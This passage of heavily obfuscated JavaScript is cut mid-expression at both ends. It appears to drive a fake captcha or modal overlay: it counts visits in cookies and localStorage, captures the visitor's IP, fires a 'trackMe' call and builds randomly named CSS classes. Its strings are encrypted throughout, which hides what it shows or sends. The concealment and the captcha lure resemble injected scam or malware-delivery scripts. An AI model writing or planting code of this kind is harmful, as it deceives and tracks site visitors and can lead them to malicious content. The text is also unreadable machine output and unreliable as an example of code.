0x2131,'9jYw',0x166e)](_0x7aa0e,-0x1*-0x7cf+-0x2b5+0x91*-0x9,-0x4*0x5b9+-0x9c2+0x3a1*0x9))){var _0x39b63b=_0x204092[_0x2ddcd1('@quo',0x361b,0x301e,0x3a93,0x2970)](_0x3efddd,_0x204092[_0x464f7f('7UWi',0x2628,0x3e7f,0x113f,0x304c)](_0x150a85,0x1*-0xd89+0x125*0x18+-0x17*0x9b,0xd63*-0x1+0x19e0+-0xc77));_0x42a5be[_0x3ed13f(0x2e1b,0x30ea,0x317b,'pBra',0x436b)](_0x3ed13f(0x2165,0x1233,0x14df,'DxcY',0x233f)+_0x3ed13f(0x30d1,0x2870,0x2aeb,'4(A^',0x3caa)+_0x144b37(0x15b4,0x18b0,0x1852,'COwV',0x81c)+_0x2b2a88(0x24dc,0xa2c,'u&NN',0x21ee,0x1548)+_0x3ed13f(0x1546,0xafe,0x1542,'7UWi',0x172f)+'\x27>'+_0x39b63b+(_0x144b37(0x85b,0x202,0x8c,'FR]U',-0xa67)+'n>'));}}}_0x3baea6=!![],_0x20f443[_0x464f7f('DxcY',0x28dc,0x2d21,0x1703,0x148a)](trackMe,_0x20f443[_0x464f7f('!x1s',0x35e3,0x2a40,0x44d1,0x1eb1)]),_0x20f443[_0x3ed13f(0xc12,0xe0b,0x273a,'a9*L',0x27fe)](setTimeout,function(){function _0x4e4e26(_0x7a0b54,_0x3606b5,_0x2b0a7f,_0xc37a5e,_0x219ee4){return _0x464f7f(_0x2b0a7f,_0x219ee4- -0x2f1,_0x2b0a7f-0x136,_0xc37a5e-0x1be,_0x219ee4-0x17d);}function _0x3ca00e(_0x42b227,_0x22513e,_0x5ecdbb,_0x503a8a,_0x30b2bc){return _0x464f7f(_0x30b2bc,_0x22513e- -0x40c,_0x5ecdbb-0x172,_0x503a8a-0x140,_0x30b2bc-0xd6);}var _0x404943={'ySAfz':_0x204092[_0x4e4e26(0x284a,0x2e57,'Xh&0',0x1cee,0x3219)],'RaZor':_0x204092[_0x3ca00e(0x18e5,0x8d8,-0x830,0xfa2,'gSk8')],'Bwlgz':function(_0x3ff6cc,_0x2070e6){function _0x5e3cd2(_0x3a5824,_0x26768a,_0x2a3def,_0x4790be,_0x52f058){return _0x3ca00e(_0x3a5824-0x17d,_0x3a5824- -0x15a,_0x2a3def-0xa4,_0x4790be-0x1b,_0x52f058);}return _0x204092[_0x5e3cd2(0x2bc6,0x32a8,0x454e,0x1eaf,'FEbz')](_0x3ff6cc,_0x2070e6);},'aispf':_0x204092[_0x4e4e26(0x18dd,0x1a8f,'6gcD',0x1a33,0x2482)],'EgWpz':function(_0x4038c0,_0x421ad0){function _0x4323b4(_0x3f94e5,_0x591f2f,_0x5c5833,_0x5df7c6,_0x1529b8){return _0x4e4e26(_0x3f94e5-0xb8,_0x591f2f-0xde,_0x5c5833,_0x5df7c6-0x91,_0x3f94e5-0x9c);}return _0x204092[_0x4323b4(0xc76,0x2401,'FEbz',0x124,-0x47c)](_0x4038c0,_0x421ad0);},'Bmypw':_0x204092[_0x3ca00e(0x187e,0x921,0x13f,0x1f7,'@quo')],'Sifmi':function(_0x3422d8){function _0x1cdcc4(_0x461460,_0x124c35,_0x592e60,_0x377bb2,_0x17a36f){return _0x350455(_0x461460-0x39,_0x17a36f,_0x592e60-0x11e,_0x377bb2-0x1e5,_0x377bb2-0x795);}return _0x204092[_0x1cdcc4(0xb42,0x2285,0x2fee,0x1b87,'7(D%')](_0x3422d8);}};function _0x4e82a1(_0xfd44ca,_0x2b8ef4,_0x226337,_0xd3bfc2,_0x274f44){return _0x2ddcd1(_0x226337,_0x2b8ef4-0xde,_0xd3bfc2- -0x230,_0xd3bfc2-0x12d,_0x274f44-0x14e);}function _0x1358ba(_0x41cb2e,_0x5c4244,_0x247544,_0x23eb8c,_0x35922c){return _0x2b2a88(_0x41cb2e-0x1a0,_0x5c4244-0x1b5,_0x23eb8c,_0x35922c-0x651,_0x35922c-0x132);}function _0x350455(_0x2f4ae3,_0x217c0f,_0x2bc1d4,_0x4aace3,_0x34aa59){return _0x144b37(_0x34aa59- -0x1c4,_0x217c0f-0x193,_0x2bc1d4-0x15d,_0x217c0f,_0x34aa59-0x95);}if(_0x204092[_0x4e4e26(0x4570,0x1d96,'Xh&0',0x3fbd,0x2caa)](_0x204092[_0x4e4e26(0x104a,0xb54,'I@s2',-0x244,0x1ef)],_0x204092[_0x4e82a1(0x1dd,0x53a,'gB2p',0x1ae1,0x2adb)])){document[_0x4e4e26(0x2fd9,0x1f8b,'YBQO',0x27ab,0x1c2d)+_0x3ca00e(0x3402,0x2140,0xf48,0x19c9,'#M58')+_0x4e82a1(0x3447,0x3c8f,'Wo%*',0x31bc,0x3a65)](_0x2e8594)[_0x1358ba(-0x238,0x2513,0x1249,'DxcY',0x15d1)][_0x1358ba(0x285a,0x3ff7,0x2071,'%kt*',0x336e)+'ay']=_0x204092[_0x4e82a1(-0x1513,-0x17a,'pBra',0xf7,-0xd56)],_0x3cdf68[_0x4e4e26(-0x779,0xa55,'7(D%',0x5a6,0xf4f)][_0x350455(0x4170,'kFg)',0x3b61,0x1708,0x277f)+'ay']=_0x204092[_0x4e4e26(-0x3d1,0x17fc,'Xh&0',-0x1205,0x62f)];var _0x47e52d=localStorage[_0x4e4e26(0x24af,0x3b93,'eMpE',0x2ba6,0x360a)+'em'](_0x204092[_0x1358ba(0x191d,0x370f,0x3091,'7(D%',0x1d28)]),_0x3b525d=0x90d+0x27c+-0xb88;if(_0x47e52d){if(_0x204092[_0x1358ba(0x23e0,0xdd7,0x308e,'Cks#',0x22cc)](_0x204092[_0x350455(-0xfe2,')@(@',-0x5cf,0xb10,0x3e1)],_0x204092[_0x3ca00e(0x173a,0x269f,0x2a60,0x3f33,'WJk9')])){var _0x1bfabe=_0xb930c3[_0x1358ba(0x35cd,0x30dc,0xa0a,'%kt*',0x1ca8)+'e'][_0x350455(0x46,'srQ0',-0xd69,0x93f,0xa60)](';\x20');for(var _0xa8b5f9 of _0x1bfabe){var [_0x33ed17,_0x5c4b89]=_0xa8b5f9[_0x4e82a1(0x1f56,0x4858,'Xh&0',0x2ede,0x38a3)]('=');if(_0x204092[_0x1358ba(0x3c8d,0x4ef9,0x4ae3,'@JTN',0x3658)](_0x33ed17,_0x3b737f))return _0x5c4b89;}return![];}else try{if(_0x204092[_0x350455(0x38a1,'9jYw',0x2c1b,0x3b49,0x2871)](_0x204092[_0x350455(0x1d4c,'u&NN',-0xaf3,-0x5c1,0xcf1)],_0x204092[_0x4e82a1(-0xa10,0x787,'srQ0',0x4b2,0xf67)]))_0x3b525d=_0x204092[_0x1358ba(0x7db,0x12e0,0x1919,'w6au',0x19f9)](_0x204092[_0x350455(0x303c,'@JTN',0x20ef,0x26c0,0x165c)](parseInt,_0x47e52d),0x11c0+0x7be*0x2+-0xb5*0x2f);else{var _0xe31fc=_0x572820[_0x4e82a1(-0x569,0x1602,'dq#k',0x8c9,0x119d)](_0x4bc5fe,arguments);return _0x23c10d=null,_0xe31fc;}}catch(_0x45e561){}}if(_0x204092[_0x1358ba(0x2279,0x2fda,0x271c,'dq#k',0x1ab1)](_0x3b525d,0x1336*0x1+0x2d+-0x1360))_0x3b525d=0x1*-0x1190+0x1*0x15c1+-0x42e;localStorage[_0x3ca00e(0x1017,0x25c0,0x3aeb,0x3ea3,'E$k]')+'em'](_0x204092[_0x1358ba(0x2969,0x28b7,0x1795,'okPo',0xf26)],_0x3b525d[_0x1358ba(0x3855,0x1bd9,0x12e7,'gB2p',0x2164)+_0x4e4e26(0x3024,0x2fb9,'!x1s',0x219c,0x2a9f)]());var _0x110510=_0x204092[_0x4e82a1(0x302c,0x74b,'w6au',0x200e,0x18fb)](getCookie,_0x204092[_0x1358ba(0x1157,0x20c0,0x1e04,'%0rc',0x1895)]),_0x4dbece=0x1a01+0x13d*-0x1+-0x1*0x18c3;if(_0x110510){if(_0x204092[_0x1358ba(0xfe9,0x231d,0xfa7,'FEbz',0xd67)](_0x204092[_0x4e82a1(0x827,0x850,'!l4G',0x1741,0x6ab)],_0x204092[_0x1358ba(0x46c5,0x460a,0x30fb,'jr[C',0x36bb)])){var _0x145cd6=_0x159cbd[_0x1358ba(0x364e,0x1dcd,0x3335,'7UWi',0x20b1)+_0x4e4e26(0x45e5,0x31a5,'gSk8',0x1e59,0x2d0a)];if(_0x145cd6[_0x4e4e26(-0x4ee,0x11e6,'9jYw',-0xa64,0x6a1)+_0x4e82a1(0x1cb8,0x368,']Z9e',0x1952,0xa31)](_0x404943[_0x4e82a1(0xbb2,0xc45,'@JTN',0x105d,0x1d8b)])||_0x145cd6[_0x3ca00e(0x21b1,0x2ba7,0x44d0,0x1c18,'v@y3')+_0x1358ba(0x1962,0x1da9,0x2419,'^5ed',0x2a16)](_0x404943[_0x4e4e26(0x1bda,0x381d,'%0rc',0x1b81,0x2d81)]))return!![];if(_0x404943[_0x4e82a1(0xf7e,0x3b92,'gSk8',0x2237,0x394f)](_0x1a64a5[_0x3ca00e(0x2625,0x1f71,0x2a06,0x35b8,'9jYw')+_0x350455(0x1367,'4(A^',0x278c,0x15d1,0x2d75)+_0x4e82a1(0xfac,0x1981,'COwV',0x467,0x275)](_0x404943[_0x3ca00e(0x1f55,0x1212,0x1ca5,0x14f2,'okPo')]),null))return!![];return![];}else try{if(_0x204092[_0x4e82a1(-0xbdd,-0x9c2,'%kt*',0x43a,-0x12aa)](_0x204092[_0x350455(0x7fa,'E$k]',0x109,-0x13f6,0x379)],_0x204092[_0x1358ba(0x253b,0x226f,0x149,'^5ed',0x110f)])){var [_0x20b3ec,_0x369342]=_0x404943[_0x350455(-0x7c6,'jr[C',-0xae9,0x1402,0xcae)](_0x1e825b,[{'data':_0x404943[_0x3ca00e(0x1b3c,0x1440,0x2143,-0x3d4,'w6au')]}]);return _0x20b3ec[_0x1358ba(0x409a,0x300b,0x4320,'Btbe',0x3332)+_0x3ca00e(0x317,0x477,-0x1394,0x1434,'gSk8')+'d'](_0x404943[_0x4e4e26(0x2169,0x49a,'pBra',-0x43d,0x148b)](_0x4ee5fd)),_0x20b3ec;}else _0x4dbece=_0x204092[_0x3ca00e(-0xf51,0x3ea,0x105f,0xc93,']Z9e')](_0x204092[_0x4e82a1(0x3e0,0x13be,'eMpE',0xb52,-0x9f0)](parseInt,_0x110510),-0xc2+0x11*-0x48+0x58b);}catch(_0x28285b){}}if(_0x204092[_0x350455(0x2548,'srQ0',0x287b,0x173d,0x1059)](_0x4dbece,-0x38b+0x977+-0x5e9))_0x4dbece=-0x1f28+-0xf24+0x2e4f;_0x204092[_0x4e4e26(0x1df2,0x2ca4,']!Ek',0x12d7,0x1776)](setCookie,_0x204092[_0x350455(0x21a1,'!x1s',0x159a,-0x657,0x137f)],_0x4dbece[_0x3ca00e(0x240a,0x1798,0x2808,0x2dac,'u&NN')+_0x3ca00e(0x8fd,0x223f,0x2b5b,0x1502,'WJk9')](),0x833*0x2+0x2ce+-0x1320),_0x204092[_0x350455(0x15d9,'!l4G',0x2de7,0x3156,0x2330)](setTimeout,$Modal,-0x1*-0x4a8+0xd*0x5f+-0x787);}else{_0x204092[_0x3ca00e(0x3b6a,0x34fe,0x2daf,0x2bfc,'^5ed')](_0x24deba,_0x204092[_0x350455(-0xd03,'#G6m',0xe2e,0x8e8,0x3bf)],function(_0x399479){function _0x259baf(_0x3bbf2f,_0x50f3b4,_0xdf9c2a,_0xf606f3,_0x32b485){return _0x4e4e26(_0x3bbf2f-0x5,_0x50f3b4-0x99,_0xdf9c2a,_0xf606f3-0x81,_0x3bbf2f- -0x378);}_0x399479&&(_0x2d2182['ip']=_0x399479,_0x404943[_0x259baf(0x1881,0x340,'Xh&0',0x30ec,0x776)](_0x1e5e9c,_0x3d4865));});return;}},0x1f74+0x151a+-0x3362);}else{var _0x1e645f=_0x187b55?function(){function _0x3baebf(_0x539980,_0x35c864,_0x4230e5,_0x9e2e11,_0x5c6d0e){return _0x2ddcd1(_0x539980,_0x35c864-0x63,_0x35c864- -0x5d1,_0x9e2e11-0xdd,_0x5c6d0e-0x181);}if(_0x1df614){var _0x22b347=_0x3d815f[_0x3baebf('dq#k',0x528,-0x820,-0x12df,-0xf56)](_0xa3b089,arguments);return _0x597259=null,_0x22b347;}}:function(){};return _0x302ce7=![],_0x1e645f;}}),_0x3178e7[_0x54962c('FEbz',0xc05,0x2746,0x586,0x1452)+_0x4559a7(0x2385,0x218f,'Btbe',0x2022,0x2764)+'d'](_0x3982dc);var [_0x48699f,_0x5940d8]=_0x20f443[_0x4559a7(0x7e7,-0x3d0,'Wo%*',0x160e,-0x824)](tagStyled,[{'data':_0x20f443[_0x4559a7(0x888,0x10d3,'FEbz',0x1889,0x2138)]}],_0x20f443[_0x54962c(')@(@',0xaf6,0x3e6,0x156f,0x1a4f)]);_0x48699f[_0x4559a7(0x269,-0x161a,'Cks#',0x137d,0x1168)]=_0x20f443[_0xcb7368('KRjk',0x1c7b,0x1448,0x2855,0x24ff)];function _0xcb7368(_0x2e3814,_0x22c6f8,_0x3b7369,_0x503399,_0x549d19){return _0x45b19b(_0x2e3814-0xb7,_0x22c6f8-0x57,_0x3b7369- -0xa5,_0x503399-0x180,_0x2e3814);}function _0x12b0a3(_0x1e9705,_0x4492dd,_0x5cea86,_0x18ad85,_0x61a9b4){return _0x45b19b(_0x1e9705-0x17a,_0x4492dd-0x57,_0x4492dd-0x471,_0x18ad85-0x83,_0x61a9b4);}_0x3982dc[_0x389f85(0xd2a,'KRjk',0x208b,0x2787,0x2e58)+_0x12b0a3(0x1e6c,0x1c54,0x1650,0x2809,'okPo')+'d'](_0x48699f);var _0x4b1161=_0x20f443[_0xcb7368('FR]U',0x2ea7,0x1593,0xd93,0x9d)](genRandomText,0x1a*-0xe2+0xabb*-0x1+0x21b5),[_0x2ee755,_0x3bb591]=_0x20f443[_0x389f85(0x1d09,'[YAb',0x4f0,0x1e85,-0x514)](tagStyled,[{'data':_0x20f443[_0x12b0a3(0x3ff3,0x3305,0x36dc,0x1dbe,'COwV')](_0x20f443[_0xcb7368('9jYw',0x1f82,0x2686,0x2373,0x3f9f)](_0x20f443[_0x54962c('I@s2',0x1b92,0x4d75,0x36d8,0x351f)],_0x4b1161),_0x20f443[_0x4559a7(0x17eb,0x25a0,'#G6m',0x1c2,0x2d4c)])},{'cl':_0x20f443[_0x54962c('4(A^',0x2d24,0x3b91,0x1039,0x220c)],'data':_0x20f443[_0xcb7368('Btbe',0x26c0,0x2148,0x265e,0x1ae9)]},{'name':_0x20f443[_0x389f85(0xd88,'[z0#',0x17b9,0x1743,0x2d40)],'media':[{'data':_0x20f443[_0x54962c('okPo',0x27d5,0x37ef,0x1985,0x2b17)]}]},{'name':_0x4b1161,'keyframes':[{'cl':'0%','data':_0x20f443[_0x4559a7(0x3bd,-0xf54,'YBQO',0x1120,0xd02)]},{'cl':_0x20f443[_0x4559a7(0x1a34,0xdc,'dq#k',0x1135,0x9e3)],'data':_0x20f443[_0x54962c('srQ0',0x2d82,0x9c3,0x48a,0x14f6)]}]}],_0x20f443[_0x4559a7(0x1b08,0x1f75,'gB2p',0x2e7b,0x1466)]);function _0x4559a7(_0x4d51ba,_0x492ea1,_0x292957,_0x2fe025,_0x1d4f38){return _0x45b19b(_0x4d51ba-0x1e4,_0x492ea1-0x3a,_0x4d51ba- -0x196,_0x2fe025-0xa6,_0x292957);}function _0x54962c(_0x102262,_0x57f74a,_0x91a8d3,_0x1f1553,_0x439c1b){return _0x23578c(_0x102262,_0x57f74a-0x16,_0x91a8d3-0x1a,_0x439c1b- -0x345,_0x439c1b-0x1f3);}_0x3982dc[_0x389f85(0x1a71,'jr[C',0x2dc8,0x3975,0x3a35)+_0x389f85(0x3153,'^5ed',0x257d,0x2120,0x17c1)+'d'](_0x2ee755),_0x20f443[_0x12b0a3(0x12e4,0xb7d,0x159a,-0xa6d,'I@s2')](pushStyle,[{'cl':_0x20f443[_0x4559a7(0x2d1f,0x1db3,'2Bs8',0x4498,0x2316)](_0x20f443[_0x12b0a3(0x1185,0x578,0x19be,-0x424,'9jYw')](_0x20f443[_0x389f85(0x1f7c,'FR]U',0x2d8e,0x4425,0x42b1)](_0x20f443[_0x12b0a3(0x26f1,0x1438,0x340,-0x5e2,'u&NN')]('.',_0x5940d8),_0x20f443[_0x389f85(0x1747,'6gcD',0x1143,0x7c7,-0x2fa)]),_0x3bb591),_0x20f443[_0xcb7368(']Z9e',0x123d,0x2a58,0x3278,0x1a5b)]),'data':_0x20f443[_0x54962c('2Bs8',0x2002,0x21b8,0x2ce7,0x1f2b)]},{'cl':_0x20f443[_0x12b0a3(0x3de3,0x2bf5,0x23df,0x32b4,'Cks#')](_0x20f443[_0x389f85(0x3d39,'%kt*',0x2a50,0x1c86,0x1aa4)](_0x20f443[_0x4559a7(0x22f0,0x2320,'w6au',0x3d11,0x11f6)](_0x20f443[_0x12b0a3(0x1b9b,0x1102,0x804,0x763,'srQ0')](_0x20f443[_0x54962c('[YAb',0xcf1,0x1c8f,0xe66,0xe0a)](_0x20f443[_0x54962c(')@(@',-0x7f,-0x3d9,-0xd,0x1653)](_0x20f443[_0xcb7368('#G6m',0x40a,-0xc2,-0xf37,0x4e2)]('.',_0x5940d8),_0x20f443[_0xcb7368('jr[C',0x1846,0x1cd4,0x31c,0x3016)]),_0x3bb591),_0x20f443[_0xcb7368('7(D%',0x1435,0x1079,0x2f1,0x1405)]),_0x5940d8),_0x20f443[_0x54962c('Wo%*',0x44e,0x885,0x95,0x1683)]),_0x3bb591),'data':_0x20f443[_0x54962c('Btbe',0x2fed,0x23ec,0x3c81,0x2641)]},{'name':_0x20f443[_0x389f85(0x1e3f,'a9*L',0x23f6,0x2383,0x38d6)],'media':[{'cl':_0x20f443[_0x389f85(-0x227,'!l4G',0xb11,-0x436,0x127e)](_0x20f443[_0x389f85(0x2f3d,'R**P',0x3358,0x312f,0x250e)](_0x20f443[_0x389f85(0x259c,'4(A^',0x25fd,0x1ecb,0xdb7)](_0x20f443[_0x12b0a3(0x2921,0x3783,0x411e,0x4cf8,'E$k]')]('.',_0x5940d8),_0x20f443[_0x54962c('okPo',0x10e2,0x4c4,0x9c,0xa88)]),_0x3bb591),_0x20f443[_0x4559a7(0x761,0x139e,'COwV',0x1d05,-0xc28)]),'data':_0x20f443[_0x389f85(0x1855,']!Ek',0x1b44,0x1c1,0x3406)]},{'cl':_0x20f443[_0x4559a7(0x20f8,0x1271,'dq#k',0x11d0,0x384a)](_0x20f443[_0x389f85(0x3c45,'w6au',0x248e,0xf1e,0x3847)](_0x20f443[_0xcb7368('%0rc',0x43a7,0x2e53,0x36ee,0x29e7)](_0x20f443[_0xcb7368('^5ed',0x5f9,0x143e,0x229a,0x1fc2)](_0x20f443[_0x12b0a3(0x4a75,0x3082,0x2b54,0x2036,'YBQO')](_0x20f443[_0x4559a7(0x2a0e,0x1078,'2Bs8',0x28f7,0x2883)](_0x20f443[_0xcb7368('KRjk',0xead,0x6b0,0x167e,0x1d4c)]('.',_0x5940d8),_0x20f443[_0x4559a7(0x1b57,0x356c,')@(@',0x1824,0x11ec)]),_0x3bb591),_0x20f443[_0x389f85(0x157e,'6gcD',0x1c15,0x1087,0x1829)]),_0x5940d8),_0x20f443[_0x4559a7(0x14c9,0x2de6,'le)T',0xb8,0x2884)]),_0x3bb591),'data':_0x20f443[_0xcb7368('7UWi',0xff9,0x14c2,0xecc,-0x3df)]}]}]);function _0x389f85(_0xd2ae18,_0x5564fa,_0x38d606,_0x3f4bf7,_0x5e2455){return _0x52a79e(_0xd2ae18-0x7f,_0x5564fa-0x14b,_0x38d606-0x3ec,_0x3f4bf7-0x128,_0x5564fa);}var [_0x4bb712,_0x18d087]=_0x20f443[_0x12b0a3(0x22f5,0x1c31,0xcf9,0x2ffd,'L7y8')](tagStyled,[{'data':_0x20f443[_0x12b0a3(0x210f,0x1407,-0x212,0xaf0,'@quo')]}],_0x20f443[_0xcb7368('eMpE',0xf0e,0x112f,0x72d,0xb15)]);return _0x4bb712[_0x54962c('2Bs8',0x1846,0x1c4b,0x87f,0x29c)+_0x4559a7(0x1ab2,0x7ff,'FEbz',0x48a,0x225e)]=_0x20f443[_0x12b0a3(0xd82,0xd5a,0xef3,-0x655,'jr[C')](trashText,defTrans[_0x20f443[_0xcb7368('L7y8',-0xbd3,0x553,0x151b,-0xada)]]),_0x3982dc[_0x54962c('E$k]',0x39d7,0x1cdf,0x2531,0x2d1f)+_0xcb7368('okPo',0x30f6,0x173e,0x1f87,-0x2c2)+'d'](_0x4bb712),_0x3cdf68;}function $CaptchaLoading(_0x52d076){function _0x48fc89(_0x3f808f,_0x262d46,_0xf0062a,_0x219a02,_0x33696e){return _0x532de2(_0x3f808f-0xaa,_0xf0062a,_0xf0062a-0xb2,_0x219a02- -0x506,_0x33696e-0xd1);}var _0x418d87={'UGdHn':_0xda0b5b(0x131a,0x26d3,'7(D%',0x22d5,0x17a8)+_0xda0b5b(0x222b,0x21d4,'a9*L',0x33d1,0x261b)+_0xda0b5b(0x2b55,0x36fc,'#G6m',0x3708,0x46c3)+_0x24ec5b('%0rc',0x2950,0x3847,0x2e46,0x3162)+_0x48fc89(0x21fa,0x1c5b,']Z9e',0x3247,0x4878)+_0x24ec5b('dq#k',0x3744,0x2469,0x23b7,0x365d)+'5','EUzOq':_0x45295c(0xff3,0x3e66,0x27c3,'#G6m',0x2abe)+_0xda0b5b(0x2b73,0x2990,')@(@',0x32fc,0x3f6c)+_0xda0b5b(-0xe1c,0x657,'#G6m',-0x423,0x1fc)+_0x45295c(0x1075,-0x40d,0xbb4,'KRjk',-0x723)+_0x48fc89(0x2a2,-0xc9,')@(@',0x1659,-0xab)+_0x24ec5b('I@s2',0x2661,0x2ab9,0x1aff,0x3156)+_0x48fc89(0x3ca6,0x2ae7,']!Ek',0x2af9,0x221f)+_0xda0b5b(0x122b,0xad8,'FEbz',0xfe6,0x5c5)+_0x856932(0x23db,0x26b7,0x20e8,'le)T',0x1bd1)+_0x856932(0x2715,0x517e,0x214d,'9jYw',0x37a5)+_0x48fc89(0x4601,0x24e8,'9jYw',0x2dd2,0x14c3)+_0xda0b5b(0xe01,0x1ca7,'Wo%*',0x2c04,0x2af4)+_0x856932(0x2253,0x13ba,0x73b,']!Ek',0x184e)+_0x24ec5b('FEbz',0x2bef,0x45ff,0x2f12,0x3366)+_0x45295c(0xee0,0x3965,0x2889,'!l4G',0x3feb)+_0x48fc89(0xc0c,0x3407,'L7y8',0x19ea,0x779)+_0xda0b5b(0x1693,0x2166,'pBra',0xa3a,0x1b8d)+_0x24ec5b('2Bs8',0x1c6b,0x3bfb,0x3124,0x4a09)+_0x856932(0x2604,0x3c1c,0x27fb,'%kt*',0x2f33)+_0x24ec5b('R**P',0x22d2,0x30eb,0x1c6e,0x1b2c)+_0xda0b5b(0x1f2c,0x3408,'[z0#',0x3caf,0x3649)+_0x856932(0x1ac2,0x21b7,0x3e46,'@9gY',0x29e8)+_0xda0b5b(0x173d,0x33c,'srQ0',-0xfaf,0xd03)+_0x45295c(0x2744,0x3d60,0x2825,'WJk9',0x13e4)+_0x48fc89(0x4155,0x317c,'kFg)',0x31c0,0x3564)+_0xda0b5b(0x1128,0x1ffb,'WJk9',0xae0,0x35de)+_0x45295c(-0x7cc,0x788,-0x4d,'R**P',-0x14a6)+_0x856932(0xea7,0x33fa,0x1de4,'Wo%*',0x23d1)+_0x48fc89(0x2db8,0x2837,'srQ0',0x2e68,0x1ee6)+_0x856932(0x34cd,0x1298,0x2540,'@quo',0x27a6)+_0x48fc89(0x92f,0x28f3,'FEbz',0xeb7,0xc6d)+_0x24ec5b('!l4G',0x140f,0x331,0x1cfb,0xd44)+_0xda0b5b(0xa5a,0x1496,'I@s2',0x207c,0x19b8)+_0x48fc89(0x274e,0x12ae,'gB2p',0x1a9e,0x11b5)+_0x48fc89(-0x5b2,0x2923,']Z9e',0x13cf,-0x548)+_0x48fc89(0x1864,0x1c66,'7(D%',0x328,0x4d1)+_0x24ec5b('KRjk',0x235,0xba8,0xc6e,0x1a9d)+_0xda0b5b(0x1636,0x2de,'le)T',0x896,0x1082)+_0x48fc89(0xdb8,0xe78,'a9*L',0x1ab1,0x201c)+_0x856932(0x1583,0x222e,0xf16,'WJk9',0x1883)+_0x45295c(0x25b,-0xfaa,0xa5f,']!Ek',0xa42)+_0x48fc89(0x3784,0x2219,'srQ0',0x2339,0x2e11)+_0x48fc89(0x1bf7,-0xb6b,'COwV',0xcd8,0xfb)+_0x24ec5b('DxcY',-0x54c,0x1e5a,0xc5a,0x153)+_0x48fc89(-0x99c,0x1fb5,'gSk8',0xdfc,0x1e1f)+_0x45295c(0x1c02,-0x250,0x148c,'dq#k',0x1ad1)+_0xda0b5b(0x3186,0x211f,'gB2p',0x6e0,0x1645)+_0xda0b5b(-0x15dd,0x3ad,'E$k]',-0xa8a,0x1a91)+_0x48fc89(0xbf3,0x2e1b,'4(A^',0x177b,0x1bc3)+_0x48fc89(-0xeaa,0xbc6,'Cks#',0x4fc,0xb98)+_0x24ec5b('9jYw',0x4675,0x280b,0x2c78,0x3134)+_0xda0b5b(0x3c68,0x2748,'le)T',0xd8a,0x3d0f)+_0x24ec5b('6gcD',0x6,0x2cd,0xfb7,-0x7d0)+_0xda0b5b(0x441a,0x2d6f,']Z9e',0x1626,0x1fdb)+_0x48fc89(0x30af,0x1e61,'@9gY',0x31d1,0x2c96)+_0xda0b5b(0x2896,0x2b16,']!Ek',0x11f2,0x3b8a)+_0xda0b5b(0x33ec,0x32e3,'w6au',0x4d09,0x3e8d)+_0x856932(0x2ee4,0x1608,0xd26,'eMpE',0x1e67)+_0x48fc89(-0x7b6,0x829,'gB2p',0x412,0x18eb)+_0x45295c(0x13c7,0x30c3,0x1aab,'#G6m',0x126c)+_0x856932(0x2808,0xaa5,0xf21,'[YAb',0x1fbc)+_0x856932(0x23c4,0x31c1,0x28cb,'#G6m',0x1ff3)+_0x45295c(0x1056,0x3282,0x201f,'9jYw',0xa06)+_0x24ec5b('%kt*',0x3485,0x2fde,0x2786,0x2ded)+_0x24ec5b('%kt*',-0x99a,-0x3f5,0x88d,0x1ca4)+_0xda0b5b(0x1b58,0x2939,'jr[C',0x1f78,0x2757)+_0x856932(0x24f8,0x2607,0x44e,'6gcD',0x1b31)+_0x48fc89(0x1297,0x1076,'DxcY',0xfb2,0x2e2)+_0x48fc89(0x18a1,0x1d71,'^5ed',0x32c1,0x497b)+_0x24ec5b('9jYw',0x1a36,0x25ae,0x1e84,0x2c2f)+_0xda0b5b(0x15b,0x100f,'@quo',0xbec,0x1298)+_0x45295c(0x1b7d,-0xaff,0x7bc,'R**P',-0x4a4)+_0x45295c(0x1b03,0x1d6f,0x1dbb,'okPo',0x21e3)+_0x48fc89(0x1936,0x2037,'4(A^',0x20e3,0x314a)+_0x45295c(0x27b5,0x1068,0x2131,'KRjk',0x2a59)+_0x24ec5b('@JTN',0x2f84,0x2d97,0x2488,0x2e2c)+_0x24ec5b('[z0#',0x255d,0x14c,0x10eb,0x20c7)+_0x856932(0x275a,0x1c58,-0x511,'Btbe',0xf8b)+_0x48fc89(0x2272,0x1614,'7UWi',0x11eb,0x1805)+_0x45295c(0x1ca4,0x103c,0x1ce0,'COwV',0x227f)+_0x24ec5b('gB2p',0x2ae9,0x485c,0x31fc,0x2b12)+_0x856932(0x1773,-0x4be,0xec8,'@9gY',0xbad)+_0x48fc89(0x483a,0x41ab,'!l4G',0x31c7,0x4542)+_0xda0b5b(-0xdea,0x595,'Wo%*',0x16de,0xd3c)+_0xda0b5b(0x295b,0x1e56,'DxcY',0x744,0x30b9)+_0x856932(0x1985,0x11e3,0x186e,'eMpE',0xa18)+_0x856932(0x2494,0x22e7,0xa24,'u&NN',0x1816)+_0x48fc89(-0x8f3,0x16cd,'#M58',0x221,-0xc2c)+_0xda0b5b(0x24aa,0xd8b,'#M58',0x2762,0x1e6b)+_0x24ec5b('%kt*',0x1b6,-0xde9,0xf2,-0x1320)+_0xda0b5b(0x191f,0x7e5,'#G6m',0xe97,0x17e7)+_0x24ec5b('E$k]',0xa8,-0x475,0x126e,0xa82)+_0xda0b5b(0x3587,0x2662,'7(D%',0x2bd5,0x3372)+_0xda0b5b(0x2c0e,0x133b,'WJk9',0x194d,0x30b)+_0x24ec5b('le)T',0x4526,0x38d1,0x31aa,0x4513)+_0x48fc89(0xfe1,0x1dbb,'I@s2',0x1ea8,0x2b5e)+_0x48fc89(0x2d14,0x16a2,'Wo%*',0x28ec,0x2f93)+_0x45295c(0x1da2,0x3fea,0x2f36,'jr[C',0x2a96)+_0x48fc89(0x27db,0x14f5,']!Ek',0x2dab,0x40bb)+_0x45295c(0x17a4,0x2eba,0x1f00,'Cks#',0x17ce)+_0x856932(-0x1064,-0x493,0xd,'4(A^',0x845)+_0x45295c(0x2863,0x2389,0x117f,'w6au',0x24a6)+_0xda0b5b(0x1df0,0x35ba,'Wo%*',0x326b,0x3344)+_0x48fc89(0xa1d,0x2520,'gB2p',0x2122,0x31c6)+_0x45295c(-0x1fc,0x16e4,0x832,'u&NN',-0x7cb)+_0x45295c(0x4143,0x1cae,0x284f,'@9gY',0x117a)+_0x24ec5b('Btbe',0xd60,0x16ae,0xa67,0x16ae)+_0x856932(0x4147,0x193c,0x28ee,'Btbe',0x324e)+_0x856932(0x3cc5,0x2c6c,0x3e97,'2Bs8',0x367e)+_0xda0b5b(0x4384,0x3101,'COwV',0x2c20,0x32e9)+_0x45295c(-0xe5a,-0xa12,0x421,'DxcY',-0x3a9)+_0x48fc89(-0xa02,-0x1488,'srQ0',0x517,-0x6d3)+_0x24ec5b('L7y8',0x26b7,0x28e1,0x3280,0x3ad4)+_0x48fc89(-0x